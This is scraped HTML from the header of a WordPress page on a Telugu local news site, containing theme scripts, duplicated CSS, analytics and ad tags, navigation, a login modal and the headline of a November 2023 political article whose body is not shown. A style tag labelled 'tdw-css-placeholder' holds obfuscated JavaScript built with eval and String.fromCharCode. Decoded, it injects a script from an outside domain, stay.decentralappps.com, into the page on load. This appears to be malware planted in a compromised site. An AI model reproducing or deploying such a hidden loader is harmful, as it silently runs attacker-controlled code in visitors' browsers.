oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="405cca7c6e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-47528 single-format-standard td-standard-pack congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-47528" class="post-47528 post type-post status-publish format-standard has-post-thumbnail category-news tag-congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ప్రజలు మార్పు కోరుకుంటున్నరు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-07T08:49:58+05:30" >November 7, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
